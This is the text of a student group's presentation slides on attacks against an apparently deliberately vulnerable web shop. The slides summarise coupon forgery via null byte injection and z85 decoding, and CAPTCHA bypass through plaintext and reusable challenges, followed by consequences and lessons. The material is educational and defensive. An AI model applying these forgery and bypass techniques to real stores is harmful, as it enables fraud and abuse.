








5. Conclusion: Reversible Encryption
Summary and key techs
Null Byte Injection
coupons_2013.adoc.bak
Forge a coupon code that gives you a 99% discount.
Reversible Encryption Algorithm z85
z85 -d “Coupon code”
Regularity of Promo Code Format
JAN17-50: At Jan 17th, the coupon offers 50% discount
Practical Significance and Lessons Learned
Common Points
Reversible Encoding/Encryption Algorithms(like base64, z85)
Lack of Replay Attack Prevention
No Traffic Control Implementation
Insufficient Anomaly Detection
Industrial chain derivative risk
···
Generate
Sell
Decrease profit
Buy
Raise Price
Cases in Reality
Use coupons
Notes:
Vulnerability,
As eCommerce rapidly expands, Coupon Code Forgery vulnerability attracts hackers’ attention and causes huge economic damage. in 2016, Uber faced vulnerabilities in their promotional code system where researchers discovered patterns in their code generation algorithm, allowing potential manipulation of discount values. These incidents share common characteristics with our simulated attack. Attackers generate coupons, selling them through underground markets. This creates a shadow economy that not only damages business revenue but also distorts market dynamics and erodes consumer trust. Undertake the results and risks,

Slide 18



5. Conclusion: Bypassing CAPTCHA
Summary and key techs
CAPTCHA in Plaintext
Submit 10 or more customer feedbacks within 10 seconds
CAPTCHA Flaws
CAPTCHA-pinning
CAPTCHA easily Guessable
Practical Significance and Lessons Learned
Consequences of Such Attacks
Spam and Fake Accounts
Abuse of Resources:
Vote & Review Manipulation
User Privacy & Account Security:
Brute-force & Account takeover
Larger-scale attacks (DDoS)
Increased Threat Levels:
Social engineering attacks
Financial & Reputational Damage:
Eg, Fake refund requests
Cases in Reality
Notes:
CAPTCHA challenge is not dynamically tied to the specific instance of the challenge. Instead, it can be reused or "pinned" across multiple requests, bypassing the intended challenge-response mechanism.
CAPTCHA (Completely Automated Public Turing test to tell Computers and Humans Apart) serves as a security mechanism designed to distinguish human users from automated bots. Simulated CAPTCHA attacks demonstrate how CAPTCHA mechanisms can be bypassed, offering valuable insights into the vulnerabilities of these systems. It is significant since If such attacks are executed in real scenarios, they can lead to severe consequences:
Harass innocent uers
We implemented various attacks ，Validated the vulnerabilities in a controlled, real-world environment. Explored countermeasures to prevent or mitigate these attacks.
This project demonstrates the vital importance of secure coding practices and robust security controls in modern web applications. By understanding potential vulnerabilities, we're better equipped to design and implement secure systems that protect user data and maintain application integrity

Slide 19
Thank You
13rd Jan, 2025
Group Members: Kai Ren, WeiJie Zhang, YiMing Jiang, Rui Hu, Yang Lan

